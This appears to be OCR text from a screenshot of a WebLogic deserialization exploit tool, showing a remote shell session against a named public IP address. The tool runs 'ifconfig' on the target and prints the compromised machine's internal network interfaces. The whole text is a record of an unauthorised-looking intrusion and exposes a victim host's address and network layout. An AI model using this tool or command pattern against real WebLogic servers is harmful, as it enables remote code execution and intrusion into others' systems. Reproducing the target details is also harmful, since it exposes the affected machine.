 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.133.49.101 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 40:F2:E9:9E:12:82
inet addr:192.168.4.11 Bcast:192.168.4.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe9e:1282/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:29017162 errors:0 dropped:0 overruns:0 frame:0
TX packets:38944676 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5160079099 (4.8 GiB) TX bytes:32955479733 (30.6 GiB)
Memory:90580000-905a0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:21340207 errors:0 dropped:0 overruns:0 frame:0
TX packets:21340207 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8515008540 (7.9 GiB) TX bytes:8515008540 (7.9 GiB)
usb0 Link encap:Ethernet HWaddr 42:F2:E9:9E:12:81
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::40f2:e9ff:fe9e:1281/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org
Connected!